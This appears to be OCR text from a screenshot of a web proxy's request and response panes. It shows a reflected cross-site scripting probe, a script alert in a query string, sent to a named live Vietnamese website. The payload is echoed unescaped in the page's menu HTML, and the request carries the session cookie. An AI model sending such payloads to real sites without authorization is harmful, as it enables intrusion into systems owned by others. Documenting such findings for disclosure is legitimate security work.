 Request
Pretty Raw Hex
\n
GET /ban-lanh-dao.html?<script>alert(XSS)</script> HTTP/2
Host: vetc.com.vn
Cookie: _gcl_au=1.1.1542180273.1743439105; _ga=GA1.1.1568001903.1743439105;
_fbp=fb.2.1743439105816.50483954531142366; PHPSESSID=hlcmpl5eqrqqsqlgfqvfgbdgtu
; _ga_98KQ0GQ8VW=GS1.1.1743456253.2.1.1743456273.0.0.0
Cache-Control: max-age=0
Sec-Ch-Ua: "Not:A-Brand";v="24", "Chromium";v="134"
Sec-Ch-Ua-Mobile: ?0
Sec-Ch-Ua-Platform: "Windows"
Accept-Language: en-US,en;q=0.9
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/134.0.0.0 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,ima
ge/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Referer: https://vetc.com.vn/huong-dan-dat-cho-gui-xe-s105.html
Accept-Encoding: gzip, deflate, br
Priority: u=0, i
Search
0 highlights
Response
Pretty Raw Hex Render
\n
</a>
875 </li>
876 <li>
<a href="https://vetc.com.vn/dau-moc-phat-trien.html"
title="Dấu mốc phát triển" rel="">
Dấu mốc phát triển
</a>
877 </li>
878 </ul>
879 </li>
880 <li class=" level_1 ">
881 <a href="https://vetc.com.vn/san-pham.html" title="Sản phẩm
" rel="">
Sản phẩm
</a>
882 </li>
883 <li class=" level_1 class="icon_hover" ">
884 <a href="
https://vetc.com.vn//ban-lanh-dao.html?<script>alert(XSS)</scri
pt>" class="icon_hover" title="Hướng dẫn" rel="">
Hướng dẫn
</a>
885 <ul class="me-float" >
886 <li>
<a href="https://vetc.com.vn/huong-dan-dich-vu.html"
title="Sử dụng dịch vụ VETC" rel="">
Sử dụng dịch vụ VETC
</a>
887 </li>
888 <li>
<a href="https://vetc.com.vn/bang-gia-dan-the-c12.html"
title="Bảng giá - dán thẻ" rel="">
Bảng giá - dán thẻ
</a>
889 </li>
890 <li>
<a href="
https://vetc.com.vn/cac-diem-dan-the-mo-tai-khoan-vetc-tren
XSS
1/1 match